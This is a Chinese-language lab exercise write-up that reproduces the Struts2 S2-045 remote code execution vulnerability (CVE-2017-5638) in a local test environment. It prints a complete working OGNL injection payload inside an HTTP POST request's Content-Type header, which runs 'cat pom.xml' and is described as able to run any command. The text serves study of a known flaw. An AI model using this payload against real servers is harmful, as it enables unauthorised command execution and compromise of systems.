实验要求
漏洞环境:Struts2 S2-045远程代码执行漏洞(CVE-2017-5638)
- 复现环境中的OGNL表达式注入漏洞,截图证明
- 尝试利用漏洞执行系统命令,读取当前目录下的pom.xml内容,提供截图
靶场搭建
执行如下命令启动struts2 2.3.30:
环境启动后,访问http://your-ip:8080即可看到上传页面。
漏洞复现
payload:

%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*233)}.multipart/form-data
|
将payload放在Content-Type后面发送数据包,可见233*233已成功执行:
读取pom.xml

构造payload,cmd=后面的内容改成'cat pom.xml',发送数据包
POST /doUpload.action HTTP/1.1
Host: 192.168.37.128:8080
Content-Length: 278
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: "%{(#nike='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='cat pom.xml').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}" boundary=----WebKitFormBoundaryXx80aU0pu6vrsV3z
Referer: http://192.168.37.128:8080/struts2-showcase/fileupload/upload.action
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=8B365C019F676093D27D8C0D21439C2B
Connection: close
Content-Disposition: form-data; name="upload"; filename="2.txt"
Content-Type: text/plain
asd
Content-Disposition: form-data; name="caption"
1
|
读取到pom.xml的内容,箭头所指的cmd里面可以放任意指令

进入容器验证,成功读取
参考链接:https://www.jianshu.com/p/30f438eee93e



